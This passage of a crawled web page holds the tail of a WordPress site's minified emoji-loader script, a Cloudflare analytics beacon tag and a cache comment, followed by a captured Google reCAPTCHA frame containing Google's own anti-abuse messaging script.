n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 06:59:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZF1PHszMzLaUM1fBO2MoXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644750091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>